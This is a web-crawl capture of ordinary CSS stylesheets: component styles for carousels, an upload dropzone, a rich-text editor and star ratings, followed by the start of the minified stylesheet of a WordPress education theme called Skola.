.device-combo-macbook-iphonex > .device-iphonex {
  bottom: 0;
  right: 0; }

.device-combo-iphonex-macbook > .device-iphonex {
  bottom: 0;
  left: 0; }

.dropzone {
  position: relative;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column; }

.dz-message {
  padding: 5rem 1rem;
  background-color: #FFFFFF;
  border: 1px dashed #C6D3E6;
  border-radius: 0.25rem;
  text-align: center;
  color: #8C98A4;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-box-ordinal-group: 0;
          order: -1;
  cursor: pointer;
  z-index: 999; }
  .dz-message:hover {
    border-color: #8C98A4;
    color: #77838F; }

.dz-button {
  background: none;
  border: 0;
  font-size: inherit;
  color: inherit; }

.dz-drag-hover .dz-message {
  border-color: #090761;
  color: #090761; }

.dropzone-multiple .dz-message {
  padding-top: 2rem;
  padding-bottom: 2rem; }

.dropzone-single.dz-max-files-reached .dz-message {
  background-color: rgba(22, 28, 45, 0.9);
  color: white;
  opacity: 0; }
  .dropzone-single.dz-max-files-reached .dz-message:hover {
    opacity: 1; }

.dz-preview-single {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: 0.25rem; }

.dz-preview-cover {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: 0.25rem; }

.dz-preview-img {
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 100%;
  border-radius: 0.25rem; }

.dz-preview-multiple .list-group-item:last-child {
  padding-bottom: 0;
  border-bottom: 0; }

[data-dz-size] strong {
  font-weight: 400; }

body.compensate-for-scrollbar {
  margin-right: 0 !important; }

.fancybox-container .fancybox-bg {
  background-color: rgba(255, 255, 255, 0.97); }

.fe-lg {
  font-size: 1.375rem; }
  @media (min-width: 768px) {
    .fe-lg {
      font-size: 1.125rem; } }

.bg-is-selected .card {
  background-color: transparent !important;
  opacity: .4; }
  .bg-is-selected .card .card-float {
    opacity: 0; }

.bg-is-selected .is-selected .card {
  background-color: #F7F9FB !important;
  opacity: 1; }

.bg-is-selected .is-selected .card-float {
  opacity: 1; }

.flickity-button {
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  -webkit-box-pack: center;
          justify-content: center;
  width: 45px;
  height: 45px;
  background-color: #FFFFFF;
  box-shadow: 0 0.5rem 1.5rem rgba(140, 152, 164, 0.05);
  border: 1px solid #E7E7EC;
  color: #FFFFFF; }
  .flickity-button:hover, .flickity-button:focus {
    background-color: #090761;
    box-shadow: 0 0.5rem 0.937rem rgba(140, 152, 164, 0.1);
    border-color: #090761; }

.flickity-button.previous {
  left: 2px; }
  @media (min-width: 768px) {
    .flickity-button.previous {
      -webkit-transform: translate(calc(-50% + 15px), -50%);
              transform: translate(calc(-50% + 15px), -50%); } }
  .flickity-button.previous::before {
    content: url(../../assets/img/icons/icon-previous-gray.svg); }
  .flickity-button.previous:hover::before, .flickity-button.previous:focus::before {
    content: url(../../assets/img/icons/icon-previous-white.svg); }

.flickity-button.next {
  right: 2px; }
  @media (min-width: 768px) {
    .flickity-button.next {
      -webkit-transform: translate(calc(50% - 15px), -50%);
              transform: translate(calc(50% - 15px), -50%); } }
  .flickity-button.next::before {
    content: url(../../assets/img/icons/icon-next-gray.svg); }
  .flickity-button.next:hover::before, .flickity-button.next:focus::before {
    content: url(../../assets/img/icons/icon-next-white.svg); }

.flickity-button-outline .flickity-button.previous,
.flickity-button-outline .flickity-button.next {
  background-color: transparent;
  border-width: 2px;
  width: 60px;
  height: 60px; }
  .flickity-button-outline .flickity-button.previous:hover, .flickity-button-outline .flickity-button.previous:focus,
  .flickity-button-outline .flickity-button.next:hover,
  .flickity-button-outline .flickity-button.next:focus {
    background-color: #FFFFFF;
    border-color: #FFFFFF; }

.flickity-button-outline .flickity-button.previous::before {
  content: url(../../assets/img/icons/icon-previous-white.svg); }

.flickity-button-outline .flickity-button.previous:hover::before, .flickity-button-outline .flickity-button.previous:focus::before {
  content: url(../../assets/img/icons/icon-previous-gray.svg); }

.flickity-button-outline .flickity-button.next::before {
  content: url(../../assets/img/icons/icon-next-white.svg); }

.flickity-button-outline .flickity-button.next:hover::before, .flickity-button-outline .flickity-button.next:focus::before {
  content: url(../../assets/img/icons/icon-next-gray.svg); }

.button-same-position .flickity-button.previous,
.button-same-position .flickity-button.next {
  display: none;
  top: 50%;
  right: calc(50% - 580px); }
  @media (min-width: 1200px) {
    .button-same-position .flickity-button.previous,
    .button-same-position .flickity-button.next {
      display: -webkit-box;
      display: flex; } }

.button-same-position .flickity-button.previous {
  -webkit-transform: translate(0%, 100%);
          transform: translate(0%, 100%);
  left: auto; }

.button-same-position .flickity-button.next {
  -webkit-transform: translate(0%, -65%);
          transform: translate(0%, -65%); }

.flickity-button-icon {
  display: none; }

.flickity-button-white .flickity-button {
  background-color: #FFFFFF;
  color: #090761; }

.flickity-button-bottom .flickity-button {
  top: auto;
  bottom: 1.5rem;
  -webkit-transform: none;
          transform: none; }

.flickity-button-bottom .flickity-button.previous {
  left: auto;
  right: 6.375rem; }

.flickity-button-bottom .flickity-button.next {
  left: auto;
  right: 2.5rem; }

@media (min-width: 1200px) {
  .flickity-button-outset .flickity-button.previous {
    -webkit-transform: translate(calc(-50% - 39px), -50%) !important;
            transform: translate(calc(-50% - 39px), -50%) !important; } }

@media (min-width: 1200px) {
  .flickity-button-outset .flickity-button.next {
    -webkit-transform: translate(calc(50% + 39px), -50%) !important;
            transform: translate(calc(50% + 39px), -50%) !important; } }

.flickity-button-outset-long .flickity-button.previous {
  display: none; }
  @media (min-width: 768px) {
    .flickity-button-outset-long .flickity-button.previous {
      display: -webkit-box;
      display: flex; } }
  @media (min-width: 1480px) {
    .flickity-button-outset-long .flickity-button.previous {
      -webkit-transform: translate(calc(-50% - -70px), -50%) !important;
              transform: translate(calc(-50% - -70px), -50%) !important; } }

.flickity-button-outset-long .flickity-button.next {
  display: none; }
  @media (min-width: 768px) {
    .flickity-button-outset-long .flickity-button.next {
      display: -webkit-box;
      display: flex; } }
  @media (min-width: 1480px) {
    .flickity-button-outset-long .flickity-button.next {
      -webkit-transform: translate(calc(50% + -70px), -50%) !important;
              transform: translate(calc(50% + -70px), -50%) !important; } }

@media (min-width: 768px) {
  .flickity-page-dots-mobile .flickity-page-dots {
    display: none !important; } }

@media (max-width: 991.98px) {
  .flickity-page-dots-md .flickity-page-dots {
    display: none !important; } }

.flickity-button-inset .flickity-button {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%); }

.flickity-button-inset .flickity-button.previous {
  left: 1.5rem; }

.flickity-button-inset .flickity-button.next {
  right: 1.5rem; }

.flickity-viewport-visible .flickity-viewport {
  overflow: visible; }

[data-flickity*='"adaptiveHeight": true'] .flickity-viewport {
  -webkit-transition: all .5s ease;
  transition: all .5s ease; }

.flickity-page-dots .dot {
  width: 8px;
  margin: 0 5px;
  height: 8px;
  background-color: #C8C8D6;
  opacity: 1; }
  .flickity-page-dots .dot.is-selected {
    width: 20px;
    background-color: #090761;
    border-radius: 20px; }

.flickity-dot-yellow .dot.is-selected {
  background-color: #FEB800; }

.flickity-dot-light .dot {
  background-color: #FFFFFF;
  opacity: .6; }
  .flickity-dot-light .dot.is-selected {
    background-color: #FFFFFF;
    opacity: 1; }

.flickity-dot-left .flickity-page-dots {
  text-align: left; }

.flickity-page-dots-43 .flickity-page-dots {
  bottom: 43px; }

.page-dots-custom .flickity-page-dots .dot {
  background-color: #8B4C22; }
  .page-dots-custom .flickity-page-dots .dot.is-selected {
    background-color: #FFFFFF; }

.page-dots-custom-1 .flickity-page-dots .dot {
  background-color: rgba(171, 200, 189, 0.6); }
  .page-dots-custom-1 .flickity-page-dots .dot.is-selected {
    background-color: #ABC8BD; }

.flickity-page-dots-white .flickity-page-dots .dot {
  width: 6px;
  height: 6px;
  margin: 0 14px;
  background-color: #FFFFFF;
  opacity: 1; }
  .flickity-page-dots-white .flickity-page-dots .dot.is-selected {
    box-shadow: 0px 0px 0px 10px rgba(255, 255, 255, 0.3);
    background-color: #FFFFFF; }

.flickity-page-dots-vertical .flickity-page-dots {
  -webkit-transform: translate(0%, -50%);
          transform: translate(0%, -50%);
  width: auto;
  top: 50%;
  bottom: auto; }
  @media (min-width: 1480px) {
    .flickity-page-dots-vertical .flickity-page-dots {
      left: 60px; } }
  .flickity-page-dots-vertical .flickity-page-dots .dot {
    margin: 28px 0;
    display: block; }

.flickity-tab .tab-pane:not(.active) {
  display: block !important;
  height: 0 !important;
  overflow: hidden;
  padding: 0 !important; }

.flickity-tab .tab-pane.active {
  height: auto !important; }

@media (max-width: 767.98px) {
  .accordion-flickity .collapse {
    display: block !important;
    height: 0 !important;
    overflow: hidden;
    padding: 0 !important; }
  .accordion-flickity .collapse.show {
    height: auto !important;
    overflow: visible; } }

.flickity-hover-opacity .card {
  opacity: .4; }

.flickity-hover-opacity .is-selected .card {
  opacity: 1; }

@media (min-width: 1200px) {
  .flickity-hover-opacity .is-selected + div .card {
    opacity: 1; } }

.bg-dark .footer-brand {
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1); }

.hljs {
  background-color: transparent; }

.icon > svg {
  width: 3rem;
  height: 3rem; }

.icon[class*="text-"] > svg [fill]:not([fill="none"]) {
  fill: currentColor !important; }

.icon-uxs > svg {
  width: 1rem;
  height: 1rem; }

.icon-xs > svg {
  width: 1.25rem;
  height: 1.25rem; }

.icon-sm > svg {
  width: 2.25rem;
  height: 2.25rem; }

.icon-md > svg {
  width: 3.75rem;
  height: 3.75rem; }

.icon-lg > svg {
  width: 4rem;
  height: 4rem; }

.icon-xl > svg {
  width: 5rem;
  height: 5rem; }

.icon-45 > svg {
  width: 2.812rem;
  height: 2.812rem; }

.icon-circle {
  display: -webkit-inline-box;
  display: inline-flex;
  -webkit-box-align: center;
          align-items: center;
  -webkit-box-pack: center;
          justify-content: center;
  width: 4.1875rem;
  height: 4.1875rem;
  border-radius: 50%; }
  .icon-circle > .fe {
    font-size: 1.875rem; }

.icon-circle-lg {
  width: 6.125rem;
  height: 6.125rem; }

.icon-category .icon-h-p path, .icon-category .icon-h-p i {
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }

.icon-category .icon-h-p i {
  color: #77838F; }

.icon-category .icon-h-p.secondary i {
  color: #949DA6; }

.icon-category:hover .icon-h-p path, .icon-category:focus .icon-h-p path {
  fill: #090761 !important; }

.icon-category:hover .icon-h-p i, .icon-category:focus .icon-h-p i {
  color: #090761; }

.icon-category i {
  font-size: 46px; }

.icon-category-sm i {
  font-size: 40px; }

.hover-gradient-1:hover, .hover-gradient-1:focus {
  background: -webkit-gradient(linear, left top, right top, color-stop(0.26%, #FFA35A), color-stop(100.08%, #FF2574)) !important;
  background: linear-gradient(90deg, #FFA35A 0.26%, #FF2574 100.08%) !important; }
  .hover-gradient-1:hover .text-gigas, .hover-gradient-1:focus .text-gigas {
    color: #FFFFFF !important; }

.list {
  margin-bottom: 0;
  padding-left: 0;
  list-style-type: none; }

.list-item + .list-item {
  margin-top: 0.35rem; }

.list-link {
  display: -webkit-box;
  display: flex;
  flex-wrap: nowrap;
  -webkit-box-align: center;
          align-items: center;
  font-size: 0.875rem;
  color: #949DA6; }
  .list-link:hover, .list-link:focus {
    text-decoration: none;
    color: #090761; }

.list-checkbox li + li {
  margin-top: 15px; }

.columns-2 {
  -webkit-columns: 2;
     -moz-columns: 2;
          columns: 2; }

.list-style-v1 li,
.list-style-v2 li {
  margin-bottom: 20px;
  display: -webkit-box;
  display: flex;
  position: relative; }

.list-style-v1 li {
  -webkit-box-align: center;
          align-items: center; }
  .list-style-v1 li::after {
    content: " ";
    border-radius: 50%;
    background-color: #4A8F9F;
    height: 18px;
    width: 18px;
    -webkit-box-ordinal-group: 0;
            order: -1;
    margin-right: -12px; }
  .list-style-v1 li::before {
    content: "\f00c";
    font-weight: 900;
    font-size: 8px;
    font-family: 'Font Awesome 5 Free';
    color: #FFFFFF;
    margin-right: 16px; }

.list-style-v2 li::before {
  content: " ";
  border-radius: 50%;
  background-color: #4A8F9F;
  height: 6px;
  width: 6px;
  margin-right: 12px;
  flex-shrink: 0;
  margin-top: 8px; }

.ql-container {
  font-family: "Jost", sans-serif; }

.ql-toolbar {
  position: relative;
  padding: 1rem 1.25rem;
  background-color: #FFFFFF;
  border: 1px solid #E7E7EC;
  border-radius: 0.25rem 0.25rem 0 0;
  color: #77838F; }

.ql-toolbar + .ql-container {
  margin-top: -1px; }

.ql-toolbar + .ql-container .ql-editor {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.ql-editor {
  min-height: 6.4rem;
  display: block;
  width: 100%;
  padding: 1rem 1.25rem;
  font-size: 1rem;
  line-height: 1.64;
  color: #77838F;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid #E7E7EC;
  border-radius: 0.25rem;
  box-shadow: none;
  -webkit-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .ql-editor {
      -webkit-transition: none;
      transition: none; } }
  .ql-editor::-ms-expand {
    background-color: transparent;
    border: 0; }
  .ql-editor:focus {
    color: #77838F;
    background-color: #FFFFFF;
    border-color: #090761;
    outline: 0; }

.ql-hidden {
  position: absolute;
  -webkit-transform: scale(0);
          transform: scale(0); }

.ql-editor.ql-blank::before {
  top: 1rem;
  left: 1.25rem;
  font-style: normal;
  color: #8C98A4; }

.ql-editor:focus::before {
  display: none; }

.ql-formats {
  padding-left: .5rem;
  padding-right: .5rem; }
  .ql-formats:first-child {
    padding-left: 0; }
  .ql-formats:last-child {
    padding-right: 0; }

.ql-toolbar button {
  padding: 0 .25rem;
  background: none;
  border: none;
  color: #77838F;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ql-toolbar button:hover {
    color: #090761; }
  .ql-toolbar button:first-child {
    margin-left: -.25rem; }

.ql-toolbar .ql-active {
  color: #090761; }

.ql-toolbar button svg {
  height: 1.125rem;
  width: 1.125rem; }

.ql-toolbar .ql-stroke {
  stroke: currentColor;
  stroke-width: 2;
  stroke-linecap: round;
  stroke-linejoin: round;
  fill: none; }

.ql-toolbar .ql-thin {
  stroke-width: 1; }

.ql-toolbar .ql-fill {
  fill: currentColor; }

.ql-toolbar input.ql-image {
  position: absolute;
  -webkit-transform: scale(0);
          transform: scale(0); }

.ql-tooltip {
  position: absolute;
  z-index: 1070;
  display: -webkit-box;
  display: flex;
  flex-wrap: nowrap;
  width: 18.5rem;
  background-color: #FFFFFF;
  border: 1px solid transparent;
  border-radius: 0.25rem;
  padding: 1rem 1.25rem;
  margin-top: .6rem;
  box-shadow: 0 1.5rem 4rem rgba(140, 152, 164, 0.1); }
  .ql-tooltip:before, .ql-tooltip:after {
    content: '';
    position: absolute;
    left: 50%;
    bottom: 100%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%); }
  .ql-tooltip:before {
    border-bottom: 0.6rem solid transparent;
    border-left: .6rem solid transparent;
    border-right: .6rem solid transparent; }
  .ql-tooltip:after {
    border-bottom: 0.5rem solid #FFFFFF;
    border-left: .5rem solid transparent;
    border-right: .5rem solid transparent; }

.ql-container .ql-tooltip:hover {
  display: -webkit-box !important;
  display: flex !important; }

.ql-tooltip .ql-preview {
  width: 100%;
  padding: 0.5625rem 1rem;
  font-size: 0.875rem;
  line-height: 1.6;
  border-radius: 0.25rem;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .ql-tooltip .ql-preview {
      -webkit-transition: none;
      transition: none; } }

.ql-tooltip.ql-editing .ql-preview {
  display: none; }

.ql-tooltip input {
  display: none;
  width: 100%;
  padding-top: calc(0.5625rem + 1px);
  padding-bottom: calc(0.5625rem + 1px);
  background-color: transparent;
  font-size: 0.875rem;
  line-height: 1.6;
  border: none;
  color: #77838F; }
  .ql-tooltip input:focus {
    outline: none; }

.ql-tooltip.ql-editing input {
  display: block; }

.ql-tooltip .ql-action,
.ql-tooltip .ql-remove {
  margin-left: .25rem; }

.ql-tooltip .ql-action::before,
.ql-tooltip .ql-remove::before {
  display: inline-block;
  font-weight: 500;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  cursor: pointer;
  padding: 0.5625rem 1rem;
  font-size: 0.875rem;
  line-height: 1.6;
  border-radius: 0.25rem;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .ql-tooltip .ql-action::before,
    .ql-tooltip .ql-remove::before {
      -webkit-transition: none;
      transition: none; } }
  .ql-tooltip .ql-action::before:hover, .ql-tooltip .ql-action::before:focus,
  .ql-tooltip .ql-remove::before:hover,
  .ql-tooltip .ql-remove::before:focus {
    text-decoration: none; }
  .ql-tooltip .ql-action::before:focus, .ql-tooltip .ql-action::before.focus,
  .ql-tooltip .ql-remove::before:focus,
  .ql-tooltip .ql-remove::before.focus {
    outline: 0;
    box-shadow: none; }

.ql-tooltip .ql-action::before,
.ql-tooltip.ql-editing .ql-action::before {
  color: #FFFFFF;
  background-color: #090761;
  border-color: #090761;
  box-shadow: none; }
  .ql-tooltip .ql-action::before:hover,
  .ql-tooltip.ql-editing .ql-action::before:hover {
    color: #FFFFFF;
    background-color: #06043d;
    border-color: #050431; }
  .ql-tooltip .ql-action::before:focus, .ql-tooltip .ql-action::before.focus,
  .ql-tooltip.ql-editing .ql-action::before:focus,
  .ql-tooltip.ql-editing .ql-action::before.focus {
    color: #FFFFFF;
    background-color: #06043d;
    border-color: #050431;
    box-shadow: 0 0 0 0 rgba(46, 44, 121, 0.5); }
  .ql-tooltip .ql-action::before.disabled, .ql-tooltip .ql-action::before:disabled,
  .ql-tooltip.ql-editing .ql-action::before.disabled,
  .ql-tooltip.ql-editing .ql-action::before:disabled {
    color: #FFFFFF;
    background-color: #090761;
    border-color: #090761; }
  .ql-tooltip .ql-action::before:not(:disabled):not(.disabled):active, .ql-tooltip .ql-action::before:not(:disabled):not(.disabled).active,
  .show > .ql-tooltip .ql-action::before.dropdown-toggle,
  .ql-tooltip.ql-editing .ql-action::before:not(:disabled):not(.disabled):active,
  .ql-tooltip.ql-editing .ql-action::before:not(:disabled):not(.disabled).active,
  .show >
  .ql-tooltip.ql-editing .ql-action::before.dropdown-toggle {
    color: #FFFFFF;
    background-color: #050431;
    border-color: #030326; }
    .ql-tooltip .ql-action::before:not(:disabled):not(.disabled):active:focus, .ql-tooltip .ql-action::before:not(:disabled):not(.disabled).active:focus,
    .show > .ql-tooltip .ql-action::before.dropdown-toggle:focus,
    .ql-tooltip.ql-editing .ql-action::before:not(:disabled):not(.disabled):active:focus,
    .ql-tooltip.ql-editing .ql-action::before:not(:disabled):not(.disabled).active:focus,
    .show >
    .ql-tooltip.ql-editing .ql-action::before.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(46, 44, 121, 0.5); }

.ql-tooltip .ql-action::before {
  content: 'Edit'; }

.ql-tooltip.ql-editing .ql-action::before {
  content: 'Save'; }

.ql-tooltip .ql-remove::before {
  color: #2F2D51;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
  box-shadow: none;
  content: 'Remove';
  border-color: #D9E2EF; }
  .ql-tooltip .ql-remove::before:hover {
    color: #2F2D51;
    background-color: #ececec;
    border-color: #e6e6e6; }
  .ql-tooltip .ql-remove::before:focus, .ql-tooltip .ql-remove::before.focus {
    color: #2F2D51;
    background-color: #ececec;
    border-color: #e6e6e6;
    box-shadow: 0 0 0 0 rgba(224, 224, 229, 0.5); }
  .ql-tooltip .ql-remove::before.disabled, .ql-tooltip .ql-remove::before:disabled {
    color: #2F2D51;
    background-color: #FFFFFF;
    border-color: #FFFFFF; }
  .ql-tooltip .ql-remove::before:not(:disabled):not(.disabled):active, .ql-tooltip .ql-remove::before:not(:disabled):not(.disabled).active,
  .show > .ql-tooltip .ql-remove::before.dropdown-toggle {
    color: #2F2D51;
    background-color: #e6e6e6;
    border-color: #dfdfdf; }
    .ql-tooltip .ql-remove::before:not(:disabled):not(.disabled):active:focus, .ql-tooltip .ql-remove::before:not(:disabled):not(.disabled).active:focus,
    .show > .ql-tooltip .ql-remove::before.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(224, 224, 229, 0.5); }

.ql-tooltip.ql-editing .ql-remove::before {
  display: none; }

.ql-editor blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem; }

.ql-editor img {
  max-width: 100%;
  height: auto; }

.screenshot {
  border-radius: 0.625rem;
  box-shadow: 25px 60px 125px -25px rgba(148, 157, 166, 0.1), 16px 40px 75px -40px rgba(0, 0, 0, 0.2); }

.section-border {
  position: relative; }

.section-border::before {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  border-width: 2px 0 0 0;
  border-style: solid;
  border-color: inherit;
  content: ""; }

.shape {
  position: absolute;
  pointer-events: none; }

.shape > * {
  display: block; }

.shape:not([class*="shape-blur"]) {
  overflow: hidden; }

.shape:not([class*="shape-blur"]) > * {
  -webkit-transform: scale(2);
          transform: scale(2); }

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .shape > svg {
    display: none; } }

.shape-top {
  top: 0;
  right: 0;
  left: 0; }

.shape-top > * {
  -webkit-transform-origin: bottom center;
          transform-origin: bottom center; }

.shape-right {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

.shape-right > * {
  position: inherit;
  top: inherit;
  bottom: inherit;
  right: inherit;
  -webkit-transform-origin: center left;
          transform-origin: center left; }

.shape-bottom {
  right: 0;
  bottom: 0;
  left: 0; }

.shape-bottom > * {
  -webkit-transform-origin: top center;
          transform-origin: top center; }

.shape-bottom-100 {
  right: 0;
  bottom: 100%;
  left: 0; }

.shape-bottom-100 > * {
  -webkit-transform-origin: top center;
          transform-origin: top center; }

.shape-left {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

.shape-left > * {
  position: inherit;
  top: inherit;
  bottom: inherit;
  left: inherit;
  -webkit-transform-origin: center right;
          transform-origin: center right; }

.shape-fluid-x > * {
  width: 100%;
  height: auto; }

.shape-fluid-y > * {
  width: auto;
  height: 100%; }

.shape-flip-x {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1); }

.shape-flip-y-rotate {
  -webkit-transform: scaleY(-1) rotate(180deg);
          transform: scaleY(-1) rotate(180deg); }

.shape-flip-both {
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1); }

.shape-flip-one-side {
  -webkit-transform: scaleY(-1) rotate(0deg);
          transform: scaleY(-1) rotate(0deg); }

.shape-blur-1 {
  top: 0;
  right: 0;
  left: 0; }
  @media (min-width: 768px) {
    .shape-blur-1 {
      bottom: 0;
      left: 50%;
      right: auto; } }

.shape-blur-1 > * {
  width: 100%;
  height: auto; }
  @media (min-width: 768px) {
    .shape-blur-1 > * {
      width: auto;
      height: 100%; } }

.shape-blur-2 {
  top: 0;
  right: 0;
  left: 0; }
  @media (min-width: 768px) {
    .shape-blur-2 {
      bottom: 0;
      right: 50%;
      left: auto; } }

.shape-blur-2 > * {
  width: 100%;
  height: auto; }
  @media (min-width: 768px) {
    .shape-blur-2 > * {
      width: auto;
      height: 100%;
      float: right; } }

.shape-blur-3 {
  top: 0;
  right: 0;
  left: 0; }

.shape-blur-3 > * {
  width: 100%;
  height: auto; }

.shape-blur-4 {
  top: 0;
  bottom: 0;
  left: 50%;
  width: 100%;
  -webkit-transform: translateX(-50%) scale(1.3);
          transform: translateX(-50%) scale(1.3); }

.shape-blur-4 > * {
  width: auto;
  height: 100%;
  margin-left: auto;
  margin-right: auto; }

@media (min-width: 992px) {
  .sidenav {
    position: fixed;
    top: 84px;
    height: calc(100vh - 90px);
    overflow: auto; } }

@media (min-width: 992px) {
  .sidenav-left {
    left: 0; } }

@media (min-width: 992px) {
  .sidenav-right {
    right: 0; } }

.star-rating {
  position: relative;
  vertical-align: middle;
  font-size: 0.875rem;
  font-family: 'Font Awesome 5 Free';
  display: -webkit-inline-box;
  display: inline-flex;
  color: #FFC78B;
  width: 102px; }
  .star-rating::before,
  .star-rating .rating::before {
    content: "\f005 \f005 \f005 \f005 \f005";
    letter-spacing: 6px; }
  .star-rating .rating {
    position: absolute;
    left: 0;
    top: 0;
    white-space: nowrap;
    overflow: hidden;
    color: #FFC78B; }
    .star-rating .rating::before {
      font-weight: 900; }
  .star-rating.star-rating-lg {
    width: 122px; }
    .star-rating.star-rating-lg::before,
    .star-rating.star-rating-lg .rating::before {
      font-size: 1rem;
      letter-spacing: 8px; }
  .star-rating.secondary::before {
    color: #949DA6; }

.slect-rating {
  border: none;
  float: left; }

.slect-rating > input {
  display: none; }

.slect-rating > label:before {
  margin: 5px;
  font-size: 0.875rem;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: inline-block;
  content: "\f005"; }

.slect-rating > .half:before {
  content: "\f089";
  position: absolute; }

.slect-rating > label {
  color: #ddd;
  float: right; }

/***** CSS Magic to Highlight Stars on Hover *****/
.slect-rating > input:checked ~ label,
.slect-rating:not(:checked) > label:hover,
.slect-rating:not(:checked) > label:hover ~ label {
  color: #FFC78B; }

/* hover previous stars in list */
.slect-rating > input:checked + label:hover,
.slect-rating > input:checked ~ label:hover,
.slect-rating > label:hover ~ input:checked ~ label,
.slect-rating > input:checked ~ label:hover ~ label {
  color: #ffbb72; }


--- FILE ---
content_type: text/css
request_url: https://psicologamishelcalle.com/wp-content/themes/skola/style.min.css?ver=1.0.3
body_size: 17932
content:
/*!
Theme Name:   Skola | Shared by WPTry.org
Theme URI:    https://skola.madrasthemes.com/
Author:       MadrasThemes
Author URI:   https://madrasthemes.com/
Description:  Skola is the perfect theme for your next LearnPress project. Designed and developed by MadrasThemes, it features a bespoke integration with LearnPress. There are several layout & color options to personalise your shop, multiple widget regions, a responsive design and much more. Developers will love its lean and extensible codebase making it a joy to customize and extend. Looking for a LearnPress theme? Look no further!
Version:      1.0.3
Tested up to: 5.5.1
Requires PHP: 5.6.0
License:      GNU General Public License v2 or later
License URI:  https://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  storefront
Tags:         e-commerce, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, accessibility-ready, rtl-language-support, footer-widgets, sticky-post, theme-options, editor-style

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Skola is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/

All sizing (typography, layout, padding/margins, etc) are inspired by a modular scale that uses 1em as a base size with a 1.618 ratio.
You can read more about the calculator we use in our Sass here: https://github.com/modularscale/modularscale-sass

FontAwesome License: SIL Open Font License - http://scripts.sil.org/cms/scripts/page.php?site_id=nrsi&id=OFL
Images License: GNU General Public License v2 or later
*/.products .product .add-btn .add_to_cart_button.added{display:none}.products .product .add-btn .added_to_cart{font-weight:500;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;padding:.5625rem 1rem;font-size:1rem;line-height:1.6;border-radius:.25rem;text-align:center;display:block;width:100%;padding-top:.75rem;padding-bottom:.75rem;margin-top:auto;margin-bottom:auto;color:#fff;background-color:#196ecd;border-color:#196ecd;box-shadow:none}.products .product .price{color:#949da6}.products .product .price .woocommerce-Price-amount{line-height:1.55;font-size:1rem}.products .product .price del .woocommerce-Price-amount{font-size:.875rem}.products .product .woocommerce-loop-product__title{line-height:1.5}.products .product .card-footer{background-color:unset}.products .product .yith-wcwl-add-to-wishlist{position:absolute;z-index:1;right:0}.products .product .yith-wcwl-add-to-wishlist a{width:50px;height:50px}.products .product .yith-wcwl-add-to-wishlist a i.fa{font-family:FontAwesome}.section-product-categories h2.woocommerce-loop-category__title{text-align:center;font-size:1.125rem;margin-top:1rem}.section-product-categories h2.woocommerce-loop-category__title mark{font-size:.9375rem}.woocommerce-ordering .choices{margin-bottom:0}.woocommerce-store-notice.demo_store{text-align:center}.woocommerce-error a{font-weight:500}.woocommerce-error li{margin-bottom:0}.woocommerce-notices-wrapper:not(:empty){display:block;max-width:100%;width:100%;z-index:1}.woocommerce-notices-wrapper:not(:empty) .alert-info.woocommerce-error a,.woocommerce-notices-wrapper:not(:empty) .alert-success.woocommerce-error a,.woocommerce-notices-wrapper:not(:empty) .alert.alert-danger a,.woocommerce-notices-wrapper:not(:empty) .alert.alert-info a,.woocommerce-notices-wrapper:not(:empty) .alert.alert-success a,.woocommerce-notices-wrapper:not(:empty) .woocommerce-error 